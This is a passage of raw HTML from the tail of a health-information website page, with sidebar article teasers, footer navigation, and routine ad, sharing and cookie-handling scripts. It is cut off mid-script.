leaves, moringa fruit or drumsticks, and moringa seeds" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/moringawithleaves.jpg 700w, https://www.organicfacts.net/wp-content/uploads/moringawithleaves-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/moringawithleaves-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/moringa-clone.html">Science-Based Benefits &#038; Uses of Moringa Oleifera</a></div><p class="sidebar-articles-excerpt">Moringa, a native plant of India, is rich in antioxidants. It helps manage diabetes, lower cholesterol levels, improve bone health, and is also beneficial for skin and hair.</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/uncategorized/moringa-clone.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/lime4.jpg" class="attachment- size- wp-post-image" alt="Juicy limes-sliced and whole, on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/lime4.jpg 700w, https://www.organicfacts.net/wp-content/uploads/lime4-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/lime4-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html">Lime: Benefits, Uses, and Side Effects</a></div><p class="sidebar-articles-excerpt">Lime has benefits that include weight loss, skin & eye care, improved digestion, & scurvy treatment. It also helps provide relief from piles, respiratory & urinary disorders.</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html"></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html">8 Amazing Benefits of Papaya</a></div><p class="sidebar-articles-excerpt"></p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/barleygrass1.jpg" class="attachment- size- wp-post-image" alt="2 fresh bunches of young barley grass with 2 glasses of barley grass juice on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/barleygrass1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html">6 Surprising Benefits of Barley Grass</a></div><p class="sidebar-articles-excerpt">Barley grass helps strengthen the immune system, detoxify the body, & protects from radiation. It is a nutrient-rich superfood loaded with vitamins A, B, K & E. Read more!</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html">READ MORE</a></div></div></div><div class="blt-sidebar-sticky"><div class="blt-sidebar-sticky-wrap"><div id="ai_widget-2" class="single-widget ai_widget ai-viewport-1 ai-sticky-widget"><div class='code-block code-block-20' style='margin: 8px auto; text-align: center; display: block; clear: both;'>


<div id="of-ad-post-custom-1"></div>

<script>
jQuery(document).ready(function($){
      $('#of-ad-post-custom-1').html('<div class="stickyad" style="top: 145px; width: 336px; height: 600px; position: fixed; z-index: 1; visibility: hidden; overflow: hidden;"><div data-fuse="22453977777"></div></div>');
    $.fn.isOnScreen = function(){
      var win = $(window);

      var viewport = {
          top : win.scrollTop(),
          left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    }
    $(window).scroll(function() {
      if ($('#site-content-sidebar').isOnScreen() || $('#site-footer').isOnScreen()) {
        $('.stickyad').css('visibility', 'hidden');
      } else {
        $('.stickyad').css('visibility', 'visible');
      }
      
    });
  });
</script></div>
</div></div></div></div></aside>

</div>


	</div>
	
		
	
    <footer id="site-footer">


		<div class="container row">
			<div class="footurl row col-lg-4 mx-auto">
				<div class="col-4 my-auto pl-0">
				<a data-ga-cat="footer-logo"  href="https://www.organicfacts.net"><img width="125" data-src="https://assets.organicfacts.net/img/of-o-logo-sm.png"></img></a>
				</div>
				<div class="col-8 footer-social-media my-auto">
					<ul>
					<li><a data-ga-cat="footer-youtube-icon"  href="https://www.youtube.com/channel/UCldhjjU83ANqV_cF2ZvePsQ"><img alt="youtube" data-src="https://assets.organicfacts.net/img/of-youtube.png"></img></a></li>
                                        <li><a data-ga-cat="footer-instagram-icon"  href="https://www.instagram.com/organic_facts/"><img alt="instagram" data-src="https://assets.organicfacts.net/img/of-instagram.png"></img></a></li>
                                        <li><a data-ga-cat="footer-pinterest-icon"  href="https://in.pinterest.com/organicfacts/"><img alt="pinterest" data-src="https://assets.organicfacts.net/img/of-pinterest.png"></img></a></li>
                                        <li><a data-ga-cat="footer-facebook-icon"  href="https://www.facebook.com/organicfacts/"><img alt="facebook" data-src="https://assets.organicfacts.net/img/of-facebook.png"></img></a></li>
                                        <li><a data-ga-cat="footer-twitter-icon"  href="https://twitter.com/of_organicfacts"><img alt="twitter" data-src="https://assets.organicfacts.net/img/of-twitter.png"></img></a></li>
					</ul>
				</div>
			</div>
	    <div class="foot-menu col-lg-7 my-auto">
            <div id="foot-menu-primary" class="row">
            	<!--  -->

            			<div class="footnav" id="katla-sec-navbar"><ul id="menu-bottom-menu" class="footer-nav"><li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2107"><a title="Home" href="https://www.organicfacts.net">Home</a></li>
<li id="menu-item-66047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66047"><a title="About Us" href="/about-us">About Us</a></li>
<li id="menu-item-66048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66048"><a title="Contact Us" rel="nofollow" href="/contact-us">Contact Us</a></li>
<li id="menu-item-66049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66049"><a title="Terms of Use" rel="nofollow" href="/terms-and-conditions">Terms of Use</a></li>
<li id="menu-item-66050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66050"><a title="Privacy Policy" rel="nofollow" href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-129837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129837"><a title="Cookie Policy" rel="nofollow" href="https://www.organicfacts.net/cookie-policy-organic-facts">Cookie Policy</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136149"><a title="Affiliate Disclosure" rel="nofollow" href="https://www.organicfacts.net/affiliate-disclosure">Affiliate Disclosure</a></li>
</ul>						</div>
            </div>
            <div class="foot-nav-sep d-none" style="height: 1px; background: #fff; width: 70%; margin: 0 auto; margin-bottom: 10px; max-width: 315px"></div>
	    <hr class="d-none d-lg-block mt-1 mb-3">
            <div id="foot-menu-secondary" class="row">
            			<div class="footnav"><ul id="menu-primary-menu" class="footer-second-nav"><li id="menu-item-74557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74557"><a title="Organic Products" href="https://www.organicfacts.net/organic-products">Organic Products</a></li>
<li id="menu-item-65665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65665"><a title="Parenting" href="https://www.organicfacts.net/parenting">Parenting</a></li>
<li id="menu-item-141461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141461"><a title="Pet Care" href="https://www.organicfacts.net/pet-care">Pet Care</a></li>
</ul>						</div>
	    </div>
            </div>
	    <div class="foot-hon col-lg-1 my-auto mx-2 mx-lg-auto text-center">
            </div>
				
		</footer>

					<div class="footer-text">
				<div class="container text-md-center">
	            	<p>© 2025 Organic Information Services Pvt Ltd. All the information on this website is for education purpose only. Consult a medical practitioner for health problems. Images are provided by Shutterstock & our contributors. Organic Facts may receive a portion of revenues if you click on the sponsored ads and links by Google, Ezoic, or the Amazon Affiliate program.</p>
				</div>
			</div>

</main>

<nav id="snackbar-toast" class="snackbar snackbar-toast navbar fixed-bottom navbar-light bg-dark snackbar-hide">
  <div class="snackbar-msg">Fixed bottom</div>
</nav>

<nav id="snackbar-rich" class="snackbar snackbar-rich fixed-bottom snackbar-hide">
<div class="snackbar-rich-title" ><img class="snackbar-rich-title-thumb d-none"><span class="snackbar-rich-title-text">Reference</span></div>
<button id="snackbar-rich-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
<div class="snackbar-msg"></div>
</nav>

<!-- Conditional IE comments stopped working from IE10 -->
<script type="text/javascript">
if( /msie|trident|edge/g.test(navigator.userAgent.toLowerCase()) ) {
  document.write('<script src="https://assets.organicfacts.net/js/es6-promise.auto.min.js">\x3c/script>');
}
</script>

				<script src="https://www.organicfacts.net/get-country.js"></script>
		





<script defer src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=IntersectionObserver"></script>


<div class='code-block code-block-7 ai-viewport-1 ai-sticky-content ai-sticky-left' style='position: fixed; z-index: 9995; top: 140px; left: auto; margin-right: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-8 ai-viewport-1 ai-sticky-content ai-sticky-right' style='position: fixed; z-index: 9995; top: 140px; right: auto; margin-left: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-18 ai-center-h ai-close' data-aos="slide-up" data-aos-once="true" style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; max-height: 100px; width: 100%; overflow: hidden;'>
<div class="ai-attributes">
<span class='ai-close-button ai-close-unprocessed ai-close-left'></span>
</div>
<!-- 71161633/desk_footer_sticky/desk_footer_sticky -->
<div data-fuse="22453977768"></div>
<!-- 71161633/mob_footer_sticky/mob_footer_sticky -->
<div data-fuse="22453978161"></div></div>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'YzPciXAG3Q');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<div class="modal fade modal-narrow" id="blt-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog" data-active-tab="">
					<div class="modal-content">
						<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<div>Login access is disabled</div>						</div>
						<div class="modal-footer">
							<span class="blt-register-footer">Don't have an account? <a href="#blt-register">Sign Up</a></span>
							<span class="blt-login-footer">Already have an account? <a href="#blt-login">Login</a></span>
						</div>				
					</div>
				</div>
			</div><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.organicfacts.net\/","ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","nonce":"c5308578b3","api_nonce":"b8bba61b1d"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=4.3.3'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.7.1'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=5.4.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"collections":"https:\/\/www.organicfacts.net\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/www.organicfacts.net\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":true,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/www.organicfacts.net","user_logged_in":"false","is_single":"1","paged":"1","post_id":"12853","ajaxurl":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","vote_login_required":"true","blt_nonce":"e3bd21ceee","locale":{"ajax_loading":"Loading","ajax_no_more":"No More Posts","no_email_provided":"No Email Provided","thank_you_for_subscribing":"Thank you for subscribing"}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/common.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-mailform.js?ver=3.5' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/smio-push-notification/js/sweetalert.min.js?ver=5.4'></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'en';</script>          <style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); };var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };var essb_ga_tracking = function(oService, oPosition, oURL) { var essb_ga_type = essb_settings.essb3_ga_mode; if ( 'ga' in window && window.ga !== undefined && typeof window.ga === 'function' ) { if (essb_ga_type == "extended") { ga('send', 'event', 'social', oService + ' ' + oPosition, oURL); } else { ga('send', 'event', 'social', oService, oURL); } } };var essb_print = function (oInstance) { essb_tracking_only('', 'print', oInstance); window.print(); };</script>
<script>
window.addEventListener("DOMContentLoaded", function() {
        (function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)
});
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){jQuery(document).ready(function(g){var n=function(c){var h=0,k=15,l=c(document).width();c(".ai-sticky-widget").each(function(){for(var b=c(this),m=b.width(),d=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){d=!0;break}var e=a.parent(),f=e.width();if(f>1.2*m||f>l/2)break;a=e}d||(b=a.offset().top-b.offset().top+k,0==h?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position",
"sticky").css("position","-webkit-sticky").css("top",b):a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(g)},ai_sticky_sidebar_delay)});
(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
